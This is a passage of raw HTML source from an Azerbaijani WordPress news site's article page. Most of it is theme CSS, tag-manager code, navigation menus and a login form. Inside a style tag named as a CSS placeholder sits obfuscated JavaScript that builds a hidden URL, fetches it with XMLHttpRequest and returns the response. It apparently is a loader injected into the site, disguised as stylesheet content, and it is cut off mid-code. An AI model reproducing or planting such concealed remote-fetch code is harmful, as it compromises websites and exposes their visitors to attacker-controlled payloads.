.td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-10022 single-format-standard wp-theme-Newspaper td-standard-pack dmir-yolu-il-bakidan-qbly-3-saata-catmaq-mumkun-olacaq-video global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Çərşənbə axşamı, Yanvar 27, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
